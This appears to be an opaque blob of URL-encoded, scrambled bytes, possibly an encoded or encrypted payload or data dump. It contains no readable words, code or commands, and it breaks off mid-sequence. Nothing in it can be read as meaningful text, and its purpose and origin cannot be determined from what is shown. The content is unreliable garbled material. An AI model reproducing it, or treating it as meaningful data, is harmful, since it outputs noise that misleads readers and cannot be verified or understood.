*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10&%5Et)3To%5E&1%7DQ(K=&s%0C,B1+6_:%5E%01:1%0C%22C:%008Y(B%20t%3CD;O98)CbX1%25%3CY!C:/a%01%7F%1Az%7Bd%00a%1Bfza%02%7F%1Azym%00a%19dzaU!K6$8q%22E!&)v&O8,a%01%7F%1Az%7Bk%00a%1EdxaS'O7#2E;%07'-%3EE=O0e?IbZ1)%3EXsi5&%3EU#F=&:%1Coz8-%3CC*%0A#)4Da%04zt%3E_!%5E=&(U%1BO,%3CaR*M=&a%0Ao%16%07'0UoE2h)X*%0A=&;_=G5%3C4_!%0A-'(%10*D%20-/U+%0A#).%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;%7DQ!Nt%3C/IoK3)4%5Ea%16%07%11%0Ed%0Agy%1D%14%0CbH!%3C)_!%078':_s~%3C!.%10?K-%258%5E;%0A10%3EU*N'h)X*%0A'88%5E+C:/%7D%5C&G=%3C%7DV%20Xt%3C5Y%3C%0A5+%3E_:D%20f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt2@;C;&a%60.S9-3DoN1+1Y!O0h9E*%0A%20'%7DQ!%0A=;.E*%0A#!)Xo%5E%3C-%7DY+O:%3C4V&I5%3C4_!%0A0-)Q&F'f%7D%60#O5;8%10,B1+6%10.D0h)B6%0A5/%3CY!%04h%1C5U=Ot!.%10.Dt!.C:Ot?4D'%0A-'(BoN=/4D.Ft?%3C%5C#O%20h)_$O:f%7D%60#O5;8%10;X-h%3CW.C:h2Bo_'-%7DQ!E%20%208BoI5:9%1Es~%3C-%7DY!I;:/U,%5Et%18%14~o%5D5;%7DU!%5E1:8To%5E;'%7D%5D.D-h)Y%22O'd%7DQ!Nt%3C5Uo%5E&)3C.I%20!2%5Eo%5D5;%7DT*I8!3U+%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?faR.D:-/%1D%0Al%00t%3EQ!g5#8%60.S9-3D%3C%16%3C%3C)@%3C%16'-)%60=E$-/D6%16%04)9%5C%20I?t2%5E%0AR$!/U+%167%208S$E!%3C%14TsY1%3C%0ED.%5E!;a%5E%20%5Dh%0C%18v%0E%7F%18%1C%02u%1Dx%1B%1AaF&Y=*1UsE:%0B1Y,Ah%188Q,Bt%18%3CI%22O:%3C.%0Aoi5:9%10-X5&9%10)C8%3C8Bo%5D;=1ToX1%252F*%0A5$1%10,K&,%7DR=K:,.%1Eon1.%3CE#%5E=&:%10;Et)1%5CoI5:9%10-X5&9Ca%16%15h-U=G5&8%5E;%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch)X*%0A0!:Y;K8h*Q#F1%3C%7D@=E%22!9U=%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nzte%00%7F%04exm%1E%7B%1Agt%1E_!L=/aY%3Cd5%3C4F*k$81U%1CO';4_!%0A%07%202G&D3h1_.N=&:%10%3C%5E5%3C8%10)E&h3Q;C%22-%7DC*Y'!2%5EoE:h0Q,e%07t%7DY;O9;%00%0C?_'%20pS'O7#2E;%071%3E8%5E;Yh+%3C%5E,O8)?%5C*%16lxm%1Ev%1Adfn%00%7C%167'0@#O%20-%10U=I%3C)3D%19K8!9Q;C;&a@.S9-3D%1BS$-aB*%5B!!/U%0CE:.4B%22K%20!2%5EsTt+2%5CoC%20-0CbI1&)U=%0A%3E=.D&L-e%3EU!%5E1:aQ-E&%3CaB*N=:8S;%7F&$aq,I;=3DoE&h(C*Xt!.%10-F5+6%5C&Y%20-9%10gL&)(T:F1&)%10;X5&.Q,%5E='3%19a%0A%17%208S$%0A#!)XoS;=/%10-K:#s%0C;E%1D%1B%12c;X=&:%0C~%1Adfn%00%7F%04%60xl%0C%1BB=;%7DS.X0h5Q%3C%0A6-8%5EoX1/4C;O&-9%108C%20%20%7DD'Ot%25%3CH&G!%25%7D%5E:G6-/%10%20Lt%252R&F1h3E%22H1:.%10.F8'*U+%04hym%00a%1Baxs%02%7F%19h%18%1Ci%02o%1A%1C%02u%1Dx%1B%1A%02x%0Ak%10%01%13wsc:%3E%3C%5C&Nt,%3CD.%10tt%0ED.D0)/Toh5&6%0C~%1Adfi%00%7F%04d%7Cm%0C%1BB=;%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%10-St%3C5UoH5&6%10.Yt!)%10&Yt&2DoZ1:0Y;%5E1,s%0C%0Eg%11%1A%14s%0Edt%0D%05%60%1Do%07%1Ba%01%7F%1Az%7Bh%00a%19dyad6G1h%1FQ!Ah%09-@#Ot%18%3CIoZ510U!%5Et:8A:O'%3C%7DV.C8-9%0C%1BB1h(C*Xt)%3ES%20_:%3C%7D_=%0A%1D%0C%7DG.Yt&2DoX1+2W!C.-9%1Eoz8-%3CC*%0A7%208S$%0A-'(BoN1%3C%3CY#Yt)3To%5E&1%7DQ(K=&s%0Cw%1Adfl%02%7F%04exm%0C=O5,$c;K%20-a%00%7F%1Azym%00a%18fza%01%7F%1Az%7Cm%00a%1Bf%7Bai%20_&h9Y(C%20)1%108K8$8DoX19(U%3C%5Et!.%10%3C%5E=$1%10?X;+8C%3CC:/s%10%1FF1).Uo%5E&1%7DQ(K=&%7DY!%0A5h0_%22O:%3Cs%0C%7F%1Adfi%00%7F%04exd%0C%7F%16lxm%1E~%1Adfl%09x%16%22t%02o%3CO8.ad'Ot+%3CB+%0A:=0R*Xt;8U%22Yt!3S%20X&-%3EDa%0A%04$8Q%3COt,2E-F1e%3EX*I?h)X*%0A:=0R*Xt'3%106E!:%7DS.X0h%3C%5E+%0A%20:$%10.M5!3%1Es~%3C!.%10;X5&.Q,%5E='3%10,E!$9%10!E%20h?UoK!%3C5_=C.-9%1Eoz8-%3CC*%0A%20:$%10.%0A0!;V*X1&)%10?K-%258%5E;%0A9-)X%20Nzt%09X&Yt*%3C%5E$%0A5+%3E_:D%20h%3E_:F0h3_;%0A6-%7DF*X=.4U+%04t%181U.Y1h%3EX*I?h)X*%0A0-)Q&F'h2Bo_'-%7DQ!E%20%208BoK7+2E!%5Ezt.X%20Z$-/b*Y!$)e=Fhym%00a%19m~s%01%7F%1Bh%1C5UoY%20:8U;%0A:=0R*Xt,2U%3C%0A:')%10%22K%20+5%10;B1h2%5E*%0A;&%7DV&F1h*Y;Bt12E=%0A6)3%5Ba%0A%04$8Q%3COt+5U,At)3To%5E&1%7DQ(K=&s%0C~%1Adfn%05%7F%04gyn%0C-C3!3Ds~%3C-%7DC.%5C1,%7D@.S9-3DoG1%3C5_+%0A#).%10!E%20h;_:D0f%7D%60#O5;8%10.N0h4DoK3)4%5EoE&h(C*%0A5h9Y)L1:8%5E;%0A;&8%1Es%12dxs%02%7F%1Azzo%00sM;%0A%3CS$%16%04$8Q%3COt-3D*Xt12E=%0A'=/%5E.G1fa%60#O5;8%10*D%20-/%106E!:%7DS.X0h9U;K=$.%10;Et8/_,O1,%7DG&%5E%3Ch)X*%0A$)$%5D*D%20fae!K6$8%10;Et/8Doi%3C-%3E%5B%20_%20h%3E_!L=/ai%20_t)/UoK6'(Do%5E;h%3EQ!I1$%7DD'Ot%3C/Q!Y5+)Y%20Dzh%1CB*%0A-'(%10%3C_&-%7DI%20_t?%3C%5E;%0A%20'%7D@=E7-8To%5D=%3C5%10;B=;b%0C%02%13%60hn%09,%18yy%7D%04b%19t%7Bp%05%0E%1Fdhh%00o%1Atx%7D%00o%1EfhlSb%19typ%04o%19y%7C%7D%06o%1Btz%7D%04o%19t~%7D%03.%1Eehi%01o%1Atx%7D%01o%1E%60ho%06,%1Btz%7D%04o%1Et~%7D%03%15%16$:2D%20%5E-88%0C~%1Adfi%00%7F%04gzh%0C%1Ck%1A%1B%0Eu%1Dc%12tj%00%7F%04%60xm%1Ey%1Adt5D;ZngrG8%5Dz?n%1E%20X3gl%09v%12%7B%05%3CD'%05%19))X%02fh%058D'E0h4CoX19(Y=O0t0Q?%16%0B%17%3E%0C%16E!:%7DS.X0h-B%20%5C=,8BoI;=1ToD;%3C%7DF*X=.$%10;B=;%7DD=K:;%3CS;C;&s%10%1FF1).Uo%5E&1%7DQ!E%20%208BoI5:9%1EsI;$2Bs%1Bdxs%04%7F%1Azyo%02sY&+ad'C'h-Q6G1&)%10=O%25=4B*Yt)%7DF.F=,%7DC.%5C1,%7D@.S9-3DoG1%3C5_+%04t%181U.Y1h%3CT+%0A;&8%10;Et8/_,O1,s%0C+K%20)%09U%3C%5E%1D,ao%10B%20%251%0C~%1Adfn%07%7F%04eym%0C*X&'/%0C~%1Adfj%00%7F%04lxm%0Cw%1Adfl%04%7F%04eyl%0C%1Fk%0D%05%18~%1Bu%12%09%14%7C%0An%0B%00%18q%0Bc%1A%0Fai%20_&h?Q!At%20%3CCoX19(U%3C%5E1,%7DD'K%20h)X&Yt+%3CB+%0A6-%7DX*F0f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10&G9-9Y.%5E1$$%10)E&h0_=Ot!3V%20X9))Y%20Dztm%10%7F%0Af%7C%7D%02%7B%16%20'%11_8O&%0B%3CC*%16;:4W&D5$%18B=E&t%3E_%22Z;&8%5E;%7D=$1b*I1!+U%1FX;8.%0C~%1Adfn%09x%04exl%0C~%1Adma%01%7F%1Az%7Cm%00a%1Al%7Ca_!F;)9%0C;E?-3%0C%0CE:;(%5D*Xhym%00a%19axs%03~%1Bh%0B%3C%5C#C:/%7D_!i5&%3EU#F1,%7DU9O:%3C%7DG&%5E%3Ch;Q;%5E1&8ToN5%3C%3C%0C1%0A7'1%10&%5E1%25.%1D%3C%5E5:)%0C)E:%3CpC*G=*2%5C+%16%12)4%5C*Nt%3C2%10#E5,%7D@%20F-.4%5C#Ynte%00%7F%04mxm%1E%7C%13mtl%00%7F%04mxm%1E%7B%1Adt4V=K9-a@=E7-.CbL!$1%1D%3CI&-8%5Es~%3C-%7DS&%5E-h3Q%22Ot+2%5E;K=&.%10&D%22)1Y+%0A7%20%3CB.I%20-/Ca%0A%04$8Q%3COt+5U,At!)%10.D0h)B6%0A5/%3CY!%04h~m%00a%18dxs%05%7F%1Ahxm%00a%1Bdxs%02%7D%12hym%00a%13dxs%03%7F%1Ah%1B%09q%01n%15%1A%19r%0Ed%1F%0D%1BdsH&)3T%3C%166'/T*Xhym%00a%12dxs%05%7F%1Bhym%00a%19m%7Fs%01%7F%18h00%5C!Yh+1Y?z5%3C5%0C%0Bo%12%09%08%7C%1Bu%04%09%04%7D%0Ad%00%17%1Bq%06f%11%0C%02u%1Dx%1B%1Aad'C'h-Q6G1&)%10%3CO';4_!%0A%3C).%10,F;;8Ta%0A%04$8Q%3COt;)Q=%5Et%3C5UoZ510U!%5Et8/_,O';%7DQ(K=&s%0C%1BE;h0Q!St:8A:O'%3C.%10'K%22-%7DR*O:h0Q+Ozh%0D%5C*K'-%7DD=St):Q&Dt!3%10.%0A2-*%10%22E9-3D%3C%04h&8T-K:#aC:H9!)%0C~%1Adfn%00%7F%04%60xm%0C%1BB1h.U,_&!)IoI%3C-%3E%5Bo%5E=%258ToE!%3Cs%10%1FF1).Uo%5E&1%7DI%20_&h-Q6G1&)%10.M5!3%1Es%5C=-*r%20Rhym%00a%19mxs%01~%1Dh%20%3C%5E+F1%0B5U,A;=)u9O:%3CaQ+Nh%1F8%108O&-%7DE!K6$8%10;Et;8%5E+%0A5h%3E_!L=:0Q;C;&%7D%60%06dzh%0D%5C*K'-%7DD=St):Q&Dt'/%10,E:%3C%3CS;%0A'=-@%20X%20fa%09%7F%1Azym%00a%18dyaR(%07#%204D*%166/pR=K:,p@=C9)/Is%5D=,)XsX1/4C;X5%3C4_!Yh)-@#Oy8%3CIbH!%3C)_!%0A58-%5C*%07$)$%1D-_%20%3C2%5EbH8)%3E%5BsZ6ek%0C%1Bs%19%0D%1Fq%01a%11%0E%09%0C%7F%1Adfi%00%7F%04eyo%0C%1FK-%258%5E;%0A2)4%5C*Nt).%10;B1h?Q!At)%3ES%20_:%3C%7DY%3C%0A6$2S$O0f%7D%60#O5;8%10,E:%3C%3CS;%0A-'(BoH5&6%10)E&h%3CC%3CC'%3C%3C%5E,Oztl%00%7F%04gxm%1E%7C%1Adt7_&Dhpm%00a%12dxs%08%7F%1Bh%1C5UoZ5;.G%20X0h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nt'/%10%22C';4%5E(%04t%181U.Y1h)B6%0A5/%3CY!%04h%7Fm%00a%1Edxs%04~%1Bhym%00a%1Fdxs%03%7F%1Eh%25%3CD'%16bxm%1E~%1Adfl%00%7F%16%0D'(BoN1%3E4S*%0D'h)Y%22Ot!.%10&D7'/B*I%20f%7D%60#O5;8%10*D'=/UoS;=/%10+O%22!%3EUhYt,%3CD*%0A5&9%10;C9-%7DC*%5E%20!3W%3C%0A5:8%10:Zt%3C2%10+K%20-%7DQ!Nt%3C/IoK3)4%5Ea%160'3UsI5&%19U#O%20-%1EQ=Nh:%3C%5E+E9t%09X&Yt)%3ED&E:h%3EQ!D;%3C%7DR*%0A$-/V%20X9-9%10%20Dt%3C5UoE&!:Y!K8h)B.D')%3ED&E:fa%01%7F%1Az%7Bd%00a%1Beza%5E:G6-/%0C.F8'*%0C%7D%1Adfn%00%7F%04%60xn%0C.H't%09X*%0A1%25%3CY#%0A5,9B*Y'h$_:%0A1&)U=O0h4CoG=;.Y!Mt'/%10&D%22)1Y+%04t%181U.Y1h%3EX*I?h4DoK:,%7DD=St):Q&Dzt%1C%10;O982B.X-h%3E_%22G!&4S.%5E='3%10*X&'/%10%20I7=/B*Nzh%0D%5C*K'-%7DG.C%20h%3C%10%22E9-3DoK:,%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:fa%5E*R%20t%0Du%0Ei%1C%17%1Ex%0Ai%1F%07%08d%10i%1B%06%1By%08%16exm%1Ev%1Adfi%05%7F%164;)Q=%5E%00!0U=Jt&8U+Yt%3C2%10-Ot+%3C%5C#O0h*Y;Bt)%7DD&G1h2BoJ!;8d&G1'(D/%0A:-8T%3C%0A%20'%7DR*%0A7)1%5C*Nt?4D'%0A5h=T*L5=1D%1BC9-2E;Jhym%00a%19mxs%01%7F%1Ch+2%5E,K%20t%09X*%0A'-1U,%5E1,%7D@.S9-3Do%5E-88%10&Yt&2Do%5C5$4ToL;:%7DD'C'h-Q6G1&)%10%22O%20%202Ta%0A%04$8Q%3COt+5U,At12E=%0A'-1U,%5E='3%1Es%1Bdxs%03v%1Czym%03sL8))%7D.Zh!9%0Cw%1Adfd%00%7F%04fxl%0C%1BB1h%3EY;St&%3C%5D*%0A-'(%10*D%20-/U+%0A=;%7DD%20Et$2%5E(%04hxm%00a%19dxs%00%7F%1Ahy%7DC%20F=,%7D@.S9-3D%0DE&,8Bs%12dxs%09%7F%1Az%7Bm%01ss;=/%10-K:#%7DT*I8!3U+%0A%20'%7DQ+Nt%3C5Y%3C%0A7)/To%5E;h%3C%10+C3!)Q#%0A#)1%5C*%5Ezh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0faY,E:t%04_:%0A9=.DoK3:8Uo%5E;h)X*%0A%20-/%5D%3C%0A%20'%7D@=E7-8To%5D=%3C5%10;B=;%7D@.S9-3DoG1%3C5_+%04hzm%00a%1Bdxs%02%7F%1Bh%112E=%0A6)3%5BoN1+1Y!O0h)X*%0A5=)X*D%20!%3EQ;C;&%7DT:Ot%3C2%10.%0A'-%3EE=C%201%7DS%20D7-/%5Ea%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoG;:8%10&D2'/%5D.%5E='3%1Es%1Bdxs%03z%1Az%7Bm%02sK'13Ss%1Bdxs%01%7F%1Az%7Bm%01s%09a%7C%1E%06w%19h+/U.%5E1%0D1U%22O:%3CaY%22Mh%1C5UoX1/4C;X5%3C4_!%0A2'/%10;B=;%7D@.S9-3DoG1%3C5_+%0A#).%10,K:+8%5C#O0f%7D%60#O5;8%10;X-h%3CW.C:faS'O7#2E;y%20))E%3C%16$:8C*D%20))Y%20Dh;8D%09O1,?Q,Ah%04%14~%04%16mxm%1E%7B%1Adfl%00%7F%16%00%208%10!K9-%7D_!%0A%20%208%10.I7'(%5E;%0A0'8CoD;%3C%7D%5D.%5E7%20%7DD'Ot+(C;E9-/%10!K9-%7D@=E%22!9U+%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cv%1Adfl%00%7F%04gxl%0C%1BB1h)Y;F1h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04hxm%00a%18dxs%01%7F%19h.%3CY#O0%18%3CI%22O:%3Ca%02%7F%1Azym%00a%1Baxai%20_&h-Q6G1&)%108K'h9U,F=&8Ta%0A%04$8Q%3COt%3C/IoK3)4%5EoE&h%3E_!%5E5+)%106E!:%7DR.D?h;_=%0A9'/UoC:.2B%22K%20!2%5Ea%16%0B%17;%0C~%1Adfi%00%7F%04dpn%0C#O:/)Xsz!;5%10;Et85_!Oh%1A8S*C%22-9%10.%0A&-9Y=O7%3C%7DS'O7#2E;%167)3S*Fhym%00a%19cxs%01%7D%1Bh%17%02Cs~1;)%10%02E0-%7DY%3C%0A:')%10.F8'*U+%0A=&%7D@=E0=%3ED&E:h8%5E9C&'3%5D*D%20;s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3Cs%0C%1FF1).UoO:%3C8BoS;=/%10%3C%5E&-8DoK0,/U%3CYzt%0DQ6G1&)%10%0BO%20)4%5C%3C%0A%0189Q;O0tl%00%7F%04%60xm%1E%7C%1Bcth%00%7F%04exm%1E%7D%1Aft%1BY!K8!.Y!Mt-%25@&X-h;Q&F1,%7DG&%5E%3Ch(%5E*R$-%3ED*Nt,%3CD.%167%208S$E!%3CpB%20E%20tk%00%7F%04fxm%1E%7C%1Bdt7E%3C%5E=.$%1D,O:%3C8Bs%1Ddxs%04%7F%1Az%7Dn%00s%12dxs%01y%1Azym%00sX1%252F*e:%1E4C&H=$4D6i%3C)3W*%16%00%208%10.G;=3DoO:%3C8B*Nt%20%3CCoK:h4%5E9K8!9%10)E&%25%3CDa%0A%04$8Q%3COt-3C:X1h4DoB5;%7D%5E%20%0A9'/Uo%5E%3C)3%10;%5D;h9U,C9)1%10?F5+8Co%021f:%1Ec%0Aezn%1E%7B%1F%7Dfa%06%7F%1Az%7Bm%00a%1Bdya%01%7F%1Azym%00a%19d%7Da%60=E9!.UaZ&')_;S$-sV&D5$1IsY1%3C%1FQ!D1:aC:I7-.Css;=/%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DD'Ot)(D'E&!'Q;C;&%7DG.Yt:8F%20A1,s%10%1FF1).UoI;&)Q,%5Et12E=%0A6)3%5Ba%167%208S$E!%3Cp@*D0!3WsY%2011U%1CB1-)Cs%7D1h%3E_:F0h3_;%0A'-%3EE=O81%7DB*K0h$_:Xt,4W&%5E5$%7DG.F8-)%10+O%20)4%5C%3C%04t%181U.Y1h)B6%0A5/%3CY!%04hxm%00a%1Edxs%00%7B%1Ah'/T*X=&:%0C%20D%18!3UsD5%258C?K7-%08b%06%16%00%208%10%3CO8-%3ED*Nt+(B=O:+$%10&Yt&2DoY!8-_=%5E1,%7DV%20Xt%3C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%04h%208Q+%167'0@%20Y1,aZ:Y%20!;IbO:,ay!%5C5$4Toi%02%1Es%10%0E%0A%20-0@%20X5:$%10'E8,%7D%5D.St*8%10%20Dt12E=%0A7)/ToH!%3C%7DG&F8h?UoX1$8Q%3CO0f%7D%60#O5;8%10,B1+6%106E!:%7Ds%19%7Ct)3To%5E&1%7DQ(K=&s%0C%0BC'+2F*X-h%1FQ!Ah+5U,A;=)%1D'O5,8BbK9'(%5E;%16%20:%3C%5E%3CC%20!2%5EbY%3C)9_8%16pya%01%7F%1Az%7Bd%06a%18dyaq!%0A!&/U,E%22-/Q-F1h8B=E&h5Q%3C%0A;+%3EE=X1,%7DG'C8-%7DQ;%5E1%25-D&D3h)_oO,84B*%0A%20%208%10,B1+6_:%5Et-%25@*X=-3S*%04hym%00a%19mxs%01~%13h%1C5Y%3C%0A%20:%3C%5E%3CK7%3C4_!%0A&-,E&X1;%7DQ!%0A5,9Y;C;&%3C%5CoY1+(B&%5E-h.D*Zzh%0D%5C*K'-%7DV%20F8'*%10;B1h-B%20G$%3C.%10)X;%25%7DI%20_&h?Q!At%3C2%10.Z$:2F*%0A%20%208%10?K-%258%5E;%04hym%00a%18axs%01~%1Bh%1C5Y%3C%0A$)$%5D*D%20h.U=%5C=+8%10&Yt&2%10#E:/8BoK%22)4%5C.H8-s%10%1FF1).UoI;&)Q,%5Et;(@?E&%3Cs%0C%20X=/4%5Es_&$u%17%60K$81U?K-g4%5D.M1;rQ?Z8-p@.Sy?5Y;Oz;+Wh%03h;5_8i5&%3EU#h!%3C)_!%16%0D'(BoH5&6%17%3C%0A'-/F*Xt,4ToD;%3C%7DB*Y$'3ToC:h)Y%22Ozh%0D%5C*K'-%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:h4%5EoKt.8GoG;%258%5E;Yzt4%5E,F!,8Cs%18dxs%01%7F%1Az%7Bm%00s%12dxs%03%7F%1Azym%02s%1Adxs%01%7F%1Azzo%06sL;:%3EU%1AZ0))Uss;=/%10,K&,%7DD6Z1h4CoD;%3C%7DQ,I18)U+%0A2'/%10;B=;%7D@.S9-3Da%0A%04$8Q%3COt%3C/IoKt,4V)O&-3DoI5:9%1Esl5!1U+%0A%20'%7DB*%5E&1%7DV:D7%3C4_!%166)%3E%5B(X;=3Ts%1Bdxs%03%7F%1Az~m%01sk$81Uoz51%7D@.S9-3DoO&:2Bskt%3C8S'D=+%3C%5CoO&:2BoE7+(B=O0h9E=C:/%7DD'Ot;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A%20:$%106E!:%7D@.S9-3DoK3)4%5Ea%16exm%1E%7D%1Adfl%00%7C%165%259%0C%22Hyya%60%0Ak%17%00%18v%1B%16%04%09%04r%16h%15%06%16%0C,K$%3C(B*y%20)%3E%5B%1BX5+8%0C~%1Adfo%05%7F%04ezi%0C%18Os:8%10%3CE&:$%1CoY;%258D'C:/%7DG*D%20h*B%20D3h*Y;Bt12E=%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04h%1C5UoK!%3C5U!%5E=+%3CD&E:h;_=%0A-'(BoZ510U!%5Et?%3CCoD;%3C%7DQ?Z&'+U+%04t%181U.Y1h)B6%0A5/%3CY!%04h.2%5E;%078!:X;%16cxm%1E%7C%1Adfj%00%7F%16$)/C*c:%3Cad'Ot-0Q&Ft)9T=O';%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10;B1h;_=G5%3C%7D%18*%043fq%10!K9-%1DU7K981UaI;%25t%1EsD10)c&H8!3Ws~%3C-%7DT:Ot,%3CD*%0A1&)U=O0h4CoD;%3C%7DF.F=,s%10%1FF1).UoI%3C-%3E%5BoK:,%7DD=St):Q&Dzt9U)C:-%0DB%20Z1:)Is%1Adxs%04%7F%1Azym%06s%1Bdxs%03v%1Azym%01s~%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0A7'(%5C+%0A:')%10-Ot.2E!Nzh%0D%5C*K'-%7DD=St):Q&Dzt%1C%10;O982B.X-h)U,B:!%3EQ#%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch$_:Xt*%3C%5E$%0D'h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt%3C/Io%5E%3C-%7D@.S9-3DoK3)4%5Ea%16%00%208%10%3CO8-%3ED*Nt+(B=O:+$%10&Yt&2DoY!8-_=%5E1,%7DR6%0A-'(BoH5&6%10)E&h)X&Yt%3C/Q!Y5+)Y%20Dzh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fac;K%20=.%10&Yt=3T*L=&8Tss;=/%10,K&,%7DT%20O'h3_;%0A'=-@%20X%20h)X&Yt%3C$@*%0A;.%7DC*I!:4D6%0A7%208S$%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nt'/%10,E:%3C%3CS;%0A-'(BoH5&6%1Es%1Bdxs%09%7F%1Azym%00s%1Bdxs%02~%1Azym%01s~%3C-%7DQ,I;=3DoE&h?Q!At,8D.C8;%7DC*O9h4%5E,E&:8S;%04t%181U.Y1h%3EX*I?h)X*%0A=&;_=G5%3C4_!%0A5&9%10;X-h%3CW.C:fad'C'h%3CS;C;&%7DS.Dt&2%10#E:/8BoH1h-U=L;:0U+%0A;&%7DD'Ot'/Y(C:)1%10;X5&.Q,%5E='3%1Es%12dxs%01%7F%1Az%7Bl%03s%12dxs%04%7F%1Azym%02skt%3C8%5D?E&)/IoY1+(B&%5E-h8B=E&h2S,_&:8ToK:,%7DI%20_&h-Q6G1&)%108K'h+_&N1,s%10%1FF1).Uo%5E&1%7DQ(K=&s%0C,B1+6u7Z=:$%0C%1BB1h-U=Y;&%3C%5CoC0-3D&L=+%3CD&E:h3E%22H1:%7D%18%1Fc%1Aa%7DI%20_t-3D*X1,%7DG.Yt!3S%20X&-%3EDa%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%20-%25DbM&)$%1D%7D%1Adt/U)X1;5c;S8-.%0C~%1Adfn%05%7F%04%60xm%0C(%161%3E8%5E;%16;%3E8B)F;?pX&N0-3%0C%16E!h5Q9Ot+%3C%5E,O8$8ToS;=/%10?K-%258%5E;%0A5%3C)U%22Z%20f%7Di%20_t+%3C%5Eo%5E&1%7DQ(K=&%7D_=%0A'-1U,%5Et)%7DT&L2-/U!%5Et8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%03z%1Az%7Bm%03s%1Bdxs%01%7F%1Az%7Cm%02sH=,+U%3C%5Eh%1C5UoZ510U!%5Et%258D'E0h9_*Yt&2DoG5%3C%3EXo%5E%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%04t%181U.Y1h(C*%0A%20%208%10,E&:8S;%0A$)$%5D*D%20h0U;B;,s%0C=O:,8Bs%1Ddxs%04%7F%1Az%7Dk%02sI%3C-%3E%5B%20_%20e.E,I1;.%1D&I;&aV#O,t%19u%01shpm%00a%1Bdxs%03~%1Ch;(R%03K6-1%0C.D=%25%3CD*%07'84%5Es%12dxs%01%7F%1Azyj%09sG7*7E&I1tm%00%7F%04gym%1E~%1Bdt4%5E)Eh%20)D?y%20))E%3C%160-;Q:F%20%1E%3C%5C:Oh%15g%10sI;$2BbY!*)U7%5Eh;(R%3C%5E&!3WsI%3C-%3E%5B*NhsW%10o%07y+%3CB+Yy*%3CS$M&'(%5E+%10tt2@;C;&.%0C?O5+5o,B1+6_:%5E%0B,8R:M%0B%252T*%16%15%05%18hs%05=%25%3CW*Y%7B)0U7%04'%3E:%0C%7F%1Adfl%00%7F%04fyo%0Cv%1Adfl%00%7F%04axm%0Cw%1Adfl%02%7F%04exo%0C%0AX&'/%10?K3-%7DB*D0-/U+%160-?_:D7-%0FU!N1:4%5E(%16%00%208%10*R$!/IoG;&)XoS;=%7DU!%5E1:8ToC'h3_;%0A%22)1Y+%04t%181U.Y1h%3EX*I?h)X*%0A%19%05ri%16%0A;&%7DI%20_&h%3EQ=Nzt0IbK!%3C2%0C%10u:t/U)%16#t%1C@?F1%18%3CI%1CO';4_!%16exm%1Ev%1Adfl%00~%16'+/Y?%5E't0Q;I%3Ct-E#F%18))U%3C%5Ehym%00a%19mxs%01%7F%18h)a%06%7F%1Azzm%00a%1Bdxa%00%7F%1Az%7Cm%00a%1Bdxab%0A%7B%01%0D%0Eds%12dxs%02%7F%1Azzm%02sz510U!%5Et%0C8S#C:-9%0C%1Fk%0D%0A%04r%0Ed%1Fe%08ysG5;)U=i5:9%0Cw%1Adfl%00%7F%04e%7Dn%0C%1FF1).UoY1$8S;%0A;&8%10%20Lt%3C5UoY1+(B*%0A$)$%5D*D%20h0U;B;,.%10%20L2-/U+%06t'/%10,K:+8%5Co%5E%3C-%7DS'O7#2E;%04h%1C5UoI5:9%10+O%20)4%5C%3C%0A58-U.Xt%3C2%10-Ot!3F.F=,s%10%1FF1).UoI%3C-%3E%5Bo%5E%3C-%7DS.X0h3E%22H1:q%10*R$!/IoN5%3C8%1CoK:,%7Ds%19%7Cxh)X*Dt%3C/IoK3)4%5Ea%16%3C%3C)@%3C%10%7Bg%3C@?F18%3CIaI0&pQ?Z8-sS%20G%7B%22.Q?C%7Bys%5C.%5E1;)%1F.Z$$8%1D?K-e.T$%04%3E;aC'K0'*%10-K7#:B%20_:,%7DU.Y1e4%5EbE!%3C%7DT:X5%3C4_!%07gxm%0C,B1+6_:%5Ey%252T.Fy+%3C%5E,O8e?E;%5E;&a%00%7F%1Az%7Cm%00a%1Bd%7DaS'Ay!;%1Ds~%3C-%7DC;K%20-r@=E%22!3S*%0A:)0UoS;=%7DU!%5E1:8ToC'h)_%20%0A8'3Wa%16%19yj%1Ez%1Ftyd%1E%7D%1F5fj%05a%1Dahm%10%7F%1Adel%1Ez%5CefhJ%22%07eys%07b%1Bz%7D%3C%1Ex%1Fz%7Fh%10%7F%0Adxm%10~%04a%3Ep%01a%1F.%25s%09%7D%1Bz%7FhQa%1Dafj%05o%1Atxm%01a%1Ftx5%1D~%04a20%1Ex%1Fy%7Bs%00y%18%3Cfj%059%07zxn%5Cb%04c%7Ds%00%7CP9fd%07z%07efe%03zFyfn%04y%07z~k%05.%04lxk%1Ew%1Abhm%10%7F%1Ayfm%04~%04dzn%5Ca%19l%7Fs%06%7B%18.%25o%1E~%1Eyys%01~%